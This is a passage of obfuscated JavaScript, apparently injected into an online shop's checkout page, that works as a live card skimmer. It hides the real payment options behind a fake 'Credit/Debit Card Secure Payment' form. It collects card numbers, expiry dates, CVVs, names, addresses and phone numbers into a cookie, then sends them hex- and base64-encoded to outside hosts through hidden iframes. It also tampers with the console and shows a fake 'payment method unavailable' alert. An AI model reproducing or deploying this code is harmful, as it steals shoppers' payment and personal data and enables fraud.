_0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var 